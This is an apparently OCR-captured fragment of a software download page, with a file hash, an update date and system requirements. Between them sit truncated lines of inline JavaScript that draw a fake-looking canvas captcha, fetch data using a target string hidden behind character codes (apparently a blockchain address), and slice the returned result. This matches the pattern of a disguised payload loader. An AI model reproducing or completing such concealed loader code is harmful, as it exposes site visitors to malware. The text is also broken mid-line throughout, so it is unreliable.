
File Hash: 73a947e898b98769f3eea26569f0
Last update:
2026-03-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for unpack